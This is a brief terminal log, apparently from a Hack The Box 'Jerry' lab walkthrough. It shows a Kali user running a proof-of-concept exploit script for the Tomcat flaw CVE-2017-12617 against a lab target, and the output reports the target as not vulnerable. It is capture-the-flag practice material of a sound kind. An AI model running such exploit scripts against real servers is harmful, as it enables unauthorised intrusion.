 root@kali:~/htb/machines/Windows/Jerry# python cve-2017-12617.py -u http://$TARGET:8080 2>/dev/null
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
Not Vulnerable to CVE-2017-12617
root@kali:~/htb/machines/Windows/Jerry#